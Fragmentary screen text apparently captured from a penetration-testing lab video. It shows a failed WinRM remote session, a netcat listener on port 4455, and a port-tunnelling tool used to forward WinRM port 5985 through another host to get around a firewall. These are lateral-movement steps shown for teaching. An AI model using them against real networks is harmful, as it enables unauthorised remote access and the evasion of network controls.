 Windows PowerShell
PS C:\> hostname
WS02
PS C:\> enter-pssession 192.168.0.54 -Credential HTBC
enter-pssession : Connecting to remote server 192.168.0.54 failed with the following error message : WinRM cannot
complete the operation. Verify that the specified computer name is valid, that the computer is accessible over the
network, and that a firewall exception for the WinRM service is enabled and allows access from this computer. By
default, the WinRM firewall exception for public profiles limits access to remote computers within the same local
, PSRemotingTransportException
C:\Windows\system32\cmd.exe - nc.exe -lvp 4455
by the -s option
-s <ip> Enables server mode and specifies the IP address of the remote
machine to connect to and receive forwarded traffic from
-c <port> The port to be used for tunnel communication. Defaults to
9966 if not specified
Example:
On the remote machine you want to expose the port from:
PT.exe -s 192.168.0.10 -p 5985
On your own machine:
PT.exe -p 5985
After running these commands, any connections to port 5985 on your own machine
will be sent to the remote machine on port 5985 and will appear to originate
locally to the remote machine
C:\>pt.exe -s 192.168.0.51 -p 5985
pt.exe -s 192.168.0.51 -p 5985
Port Tunnel (version 1.2)
http://vbscrub.com
Running in server mode
Connecting to 192.168.0.51:9966